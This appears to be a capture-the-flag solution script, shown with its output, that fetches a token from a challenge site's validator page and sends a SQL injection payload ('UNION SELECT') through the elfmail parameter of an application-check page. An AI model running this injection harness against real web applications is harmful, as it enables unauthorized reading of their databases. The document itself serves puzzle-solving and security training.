 1 import requests
2 import bs4
3 import urllib.parse
4
5
6 def get_token():
7     validator_req = "https://studentportal.elfu.org/validator.php"
8     validator_res = requests.get(validator_req)
9     token = validator_res.content.decode('utf-8').replace('=','%3D')
10     return token
11
12 def sql_query(query):
13     query = urllib.parse.quote(query)
14     application_req = "https://studentportal.elfu.org/application-check.php"
15     application_req += "?token=" + get_token() + "&elfmail=" + query
16     application_res = requests.get(application_req)
17     response = bs4.BeautifulSoup(application_res.content, features="html.parser").p.text.strip()
18     return response
19
20
21 query = "asdifj' UNION SELECT 1 -- "
22 print(sql_query(query))
Your application has been processed! Congratulations, but have you found Krampus' hidden secrets?
[Finished in 2.5s]